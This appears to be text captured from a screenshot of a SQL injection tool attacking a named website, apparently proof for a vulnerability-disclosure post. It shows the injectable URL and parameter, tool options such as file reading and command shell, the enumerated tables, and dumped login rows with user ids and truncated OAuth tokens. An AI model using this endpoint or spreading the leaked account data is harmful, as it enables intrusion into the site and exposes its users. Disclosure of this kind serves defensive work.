 Target: http://www.mnssr.com/index.php?app=star&mod=Index&act=detail&s=66
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
mnssr2012_gift_result
mnssr2012_gift_user
mnssr2012_invite
mnssr2012_invite_log
mnssr2012_invite_send
mnssr2012_invitecode
mnssr2012_login
login_id
uid
type_uid
type
oauth_token
oauth_token_secret
is_sync
login_id uid type_uid type oauth_to
36 3558934 5800473 kaixin 5800473_
37 3558938 2190431727 sina 133113e8
38 3558941 1586680714 sina 5946987
39 3558942 1811084702 sina 5b5935e2
40 3558943 1077100581 sina 65e4188
41 3558944 2429205982 sina 7f5531a3
42 3558950 387504527 renren 174997|6
43 3558953 1768676742 sina 891e488f
44 3558958 367079391 renren 174997|6
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org